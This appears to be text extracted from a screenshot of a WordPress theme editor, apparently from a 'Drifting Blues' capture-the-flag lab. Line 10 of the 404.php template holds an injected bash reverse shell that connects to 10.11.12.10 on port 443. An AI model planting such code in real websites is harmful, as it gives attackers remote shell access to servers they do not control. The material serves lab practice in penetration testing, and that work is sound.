 http://driftingblues.box/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyeleven
26
drifting blues tech blog
0
New
Howdy, albert
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Eleven: 404 Template (404.php)
Select theme to edit: Twenty Eleven Select
Selected file content:
1 <?php
2 /**
3  * Template for displaying 404 pages (Not Found)
4  *
5  * @package WordPress
6  * @subpackage Twenty_Eleven
7  * @since Twenty Eleven 1.0
8  */
9
10 system("bash -c 'bash -i >& /dev/tcp/10.11.12.10/443 0>&1'");
11
12 get_header(); ?>
13
14     <div id="primary">
15         <div id="content" role="main">
16
17             <article id="post-0" class="post error404 not-found">
18                 <header class="entry-header">
19                     <h1 class="entry-title"><?php _e( 'This is somewhat embarrassing, isn&rsquo;t it?', 'twentyeleven' ); ?></h1>
20                 </header>
21
22                 <div class="entry-content">
23                     <p><?php _e( 'It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching, or one of the links below, can help.',
'twentyeleven' ); ?></p>
24
25                     <?php get_search_form(); ?>
26
27                     <?php the_widget( 'WP_Widget_Recent_Posts', array( 'number' => 10 ), array( 'widget_id' => '404' ) ); ?>
28
29                     <div class="widget">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
blocks.css
colors
editor-blocks.css
Visual Editor RTL Stylesheet
(editor-style-rtl.css)
Visual Editor Stylesheet
(editor-style.css)
inc
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Documentation: Function Name... Look Up
Update File